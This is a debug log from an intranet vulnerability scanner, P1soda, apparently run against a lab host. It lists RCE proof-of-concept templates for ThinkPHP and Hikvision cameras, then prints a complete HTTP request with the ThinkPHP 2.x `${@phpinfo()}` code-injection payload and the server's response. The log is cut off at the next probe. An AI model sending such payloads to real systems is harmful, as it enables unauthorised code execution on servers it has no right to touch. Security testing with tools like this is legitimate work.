 PS D:\tools_dev\Go\wenLiu\build> .\P1soda.exe -u http://192.168.110.143:8888 -dbg
P1soda (苏打水) 是一款迈向更高、更快、更强的全方位内网扫描工具, Powered by P001water
beta_version: 0.0.1
[DBG] Load Poc Tag
[DBG] Tag: VMware-ESXI, Poc: [Vmware-ESXI-Detection.yaml]
[DBG] Tag: hikvision-IP-camera_NVR, Poc: [hikvision-unauthenticated-rce-cve-2021-36260.yaml]
[DBG] Tag: Thinkphp, Poc: [thinkphp-2-rce.yaml thinkphp-501-rce.yaml thinkphp-5022-rce.yaml thinkphp-5023-rce.yaml thinkphp-509-information-disclosure.yaml thinkphp-mult
ilingual-module-rce.yaml thinkphp6-arbitrary-write.yaml]
[WebInfo] http://192.168.110.143:8888   code:200 len:918    title:TitleNone                 [Thinkphp]
[INF] Dumped HTTP request for http://192.168.110.143:8888 (thinkphp-2-rce)
GET /index.php?s=/index/index/name/$%7B@phpinfo()%7D HTTP/1.1
Host: 192.168.110.143:8888
Accept: */*
Accept-Language: en
Connection: close
User-Agent: Mozilla/5.0 (Linux; Android 5.0) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; Bytespider; https://zhanzhang.toutiao.com/)
[INF] Dumped HTTP response for http://192.168.110.143:8888 (thinkphp-2-rce)
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Sun, 08 Sep 2024 16:56:09 GMT
Server: Apache/2.4.54 (Debian)
Set-Cookie: think_lang=en; path=/
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.33
<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-decoration:underline; } b
ody{ background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{
 line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:) </h1><p> ThinkPHP V6.0.12LTS<br/><span style="font-size:30px;">14载初心不改 - 你值
得信赖的PHP框架</span></p><span style="font-size:25px;">[ V6.0 版本由 <a href="https://www.yisu.com/" target="yisu">亿速云</a> 独家赞助发布 ]</span></div><script type="t
ext/javascript" src="https://tajs.qq.com/stats?sId=64890268" charset="UTF-8"></script><script type="text/javascript" src="https://e.topthink.com/Public/static/client.js"
></script><think id="ee9b1aa918103c4fc"></think>
[INF] Dumped HTTP request for http://192.168.110.143:8888 (thinkphp-501-rce)